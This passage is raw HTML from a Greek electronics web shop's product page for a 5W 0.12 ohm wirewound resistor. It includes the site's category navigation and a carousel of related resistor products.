data-id="c41b298" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13d7b4d elementor-position-top elementor-widget elementor-widget-image-box" data-id="13d7b4d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/15/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40375 wd-lazy-fade" alt="bearing metal" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b84f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b84f8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d165614" data-id="d165614" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73cff59 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73cff59" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/16/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40381 wd-lazy-fade" alt="photo lighting rquipment" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c4d2f7" data-id="1c4d2f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd95592 elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd95592" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/18/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40385 wd-lazy-fade" alt="image&amp;sound" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ea91e" data-id="14ea91e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eec8d00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="eec8d00" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/19/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40377 wd-lazy-fade" alt="power supply" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4626e3" data-id="e4626e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ad9ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="f7ad9ff" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/112/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40379 wd-lazy-fade" alt="GADGETS" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a></h3></div></div></div></div></div></div></div></section></div></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Κύρια πλοήγηση"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-40445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-0-12%cf%89/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικά"
src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-text reset-last-child whb-7ep4ilcbgn5rhkxfgo1t"><img class="alignnone lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/location-1.png" alt="map-icon" width="32" height="32" src="[data-uri]" /><a href="https://www.google.com/maps?ll=37.945007,23.735144&amp;z=16&amp;t=m&amp;hl=el&amp;gl=US&amp;mapclient=embed&amp;q=%CE%9D%CE%B1%CF%85%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9D%CE%BF%CF%84%CE%B1%CF%81%CE%AC+53+%CE%91%CE%B3.+%CE%94%CE%B7%CE%BC%CE%AE%CF%84%CF%81%CE%B9%CE%BF%CF%82+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+173+43" target="_blank" rel="noopener">Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττική</a></div><div class="wd-header-text reset-last-child whb-ovtk9vw3oinjm21ynjao"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/call.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="tel:21 0970 1700">2109701700</a></div><div class="wd-header-text reset-last-child whb-71qo1dkzyw6a6co0vps9"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/02/clipart914565.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="mailto:info@electronicsworld.gr">info@electronicsworld.gr</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electronicsworld.gr">
Αρχική σελίδα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/15/">
Ανταλλακτικά Εξαρτήματα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/15/11063/" class="wd-last-link">
Αντιστάσεις				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Αντιστάσεις Βατικές 5W 0.12Ω				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://electronicsworld.gr/product/rca-f-%ce%b2%ce%b1%ce%ba%ce%b5%ce%bb-%cf%80%cf%81%ce%bf%ce%b5%ce%ba%cf%84/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/rca-f-%ce%b2%ce%b1%ce%ba%ce%b5%ce%bb-%cf%80%cf%81%ce%bf%ce%b5%ce%ba%cf%84/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/rca-f-%ce%b2%ce%b1%ce%ba%ce%b5%ce%bb-%cf%80%cf%81%ce%bf%ce%b5%ce%ba%cf%84/" class="wd-entities-title">
RCA F^ ΒΑΚΕΛ.ΠΡΟΕΚΤ.					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,10</bdi></span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Επιστροφή στα προϊόντα		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-metalfilm-1-1-4w-16%ce%ba%cf%89/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-metalfilm-1-1-4w-16%ce%ba%cf%89/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Αντιστάσεις MetalFilm.+-1% 1/4W 16ΚΩ" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33503-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33503-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33503.jpg 300w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-metalfilm-1-1-4w-16%ce%ba%cf%89/" class="wd-entities-title">
Αντιστάσεις MetalFilm.+-1% 1/4W 16ΚΩ					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,02</bdi></span>					</span></div></div></div></div></div></div><div id="product-12131" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-align-center product-no-bg product type-product post-12131 status-publish first outofstock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-grid-bottom_combined images image-action-zoom"><div class="wd-carousel-container wd-gallery-images wd-off-lg"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33737-150x150.jpg" data-thumb-alt="Αντιστάσεις Βατικές 5W 0.12Ω" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33737.jpg"><img loading="lazy" width="640" height="640" src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33737.jpg" class="wp-post-image wp-post-image" alt="Αντιστάσεις Βατικές 5W 0.12Ω" title="A1500120-1" data-caption="" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33737.jpg" data-large_image="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33737.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" fetchpriority="high" srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33737.jpg 640w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33737-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33737-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Κλικ για μεγέθυνση</span></a></div></div></div></div></div></div><div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Αντιστάσεις Βατικές 5W 0.12Ω</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,15</bdi></span></p><div class="woocommerce-product-details__short-description"><p>Αντιστάσεις Βατικές 5W 0.12Ω</p></div><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12131" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="12131" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div><div class="product_meta wd-layout-inline">
<span class="sku_wrapper">
<span class="meta-label">
Κωδικός προϊόντος:			</span>
<span class="sku">
A1500120			</span>
</span>
<span class="posted_in"><span class="meta-label">Κατηγορία:</span> <a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></span></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Περιγραφή									</span>
</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
<span class="nav-link-text wd-tabs-title">
Επιπλέον πληροφορίες									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0"><div class="wd-accordion-title-text">
<span>
Περιγραφή							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p><title>Blank page</title>Αντιστάσεις Βατικές 5W 0.12Ω</p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0"><div class="wd-accordion-title-text">
<span>
Επιπλέον πληροφορίες							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn_22"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
mpn					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/mpn_22/0-12%cf%89/" rel="tag">0.12Ω</a></p></span></td></tr></table></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-150" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled products-bordered-grid"><h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11763 status-publish last instock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="11763"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-4w-56%cf%89/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις Άνθρακος 1/4W 56Ω">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις Άνθρακος 1/4W 56Ω" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-32913-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-32913-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-32913-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-32913.jpg 640w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B1%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82-%CE%B2%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82-5w-0-12%CF%89/?add-to-cart=11763" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11763" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11763" data-product_sku="A0115600" aria-label="Προσθήκη στο καλάθι: &ldquo;Αντιστάσεις Άνθρακος 1/4W 56Ω&rdquo;" rel="nofollow" data-success_message="&ldquo;Αντιστάσεις Άνθρακος 1/4W 56Ω&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11763" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-4w-56%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11763"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11763" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="11763" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-4w-56%cf%89/">Αντιστάσεις Άνθρακος 1/4W 56Ω</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11063/" rel="tag">Αντιστάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,01</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11723 status-publish first instock product_cat-968 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="11723"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1w-1%ce%ba%cf%89/" class="product-image-link" tabindex="-1" aria-label="Αντιστάσεις Ανθρακος 1W 1ΚΩ">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις Ανθρακος 1W 1ΚΩ" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33081-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33081-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33081-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33081.jpg 640w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B1%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82-%CE%B2%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82-5w-0-12%CF%89/?add-to-cart=11723" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11723" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11723" data-product_sku="A0530100" aria-label="Προσθήκη στο καλάθι: &ldquo;Αντιστάσεις Ανθρακος 1W 1ΚΩ&rdquo;" rel="nofollow" data-success_message="&ldquo;Αντιστάσεις Ανθρακος 1W 1ΚΩ&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11723" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1w-1%ce%ba%cf%89/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11723"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11723" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="11723" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1w-1%ce%ba%cf%89/">Αντιστάσεις Ανθρακος 1W 1ΚΩ</a></h3><div class="wd-product-cats">
